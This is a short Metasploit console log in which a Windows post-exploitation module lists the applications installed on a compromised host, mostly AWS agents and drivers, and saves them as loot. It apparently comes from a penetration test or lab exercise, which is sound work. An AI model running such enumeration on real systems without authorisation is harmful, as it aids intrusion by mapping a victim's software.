 msf6 post(windows/gather/enum_applications) > run
[*] Enumerating applications installed on SERVER
Installed Applications
======================
Name Version
---- -------
AWS PV Drivers 8.3.4
AWS Tools for Windows 3.15.1110
Amazon SSM Agent 2.3.1319.0
Amazon SSM Agent 2.3.1319.0
aws-cfn-bootstrap 1.4.33
[+] Results stored in: /root/.msf4/loot/20230427233030_
[*] Post module execution completed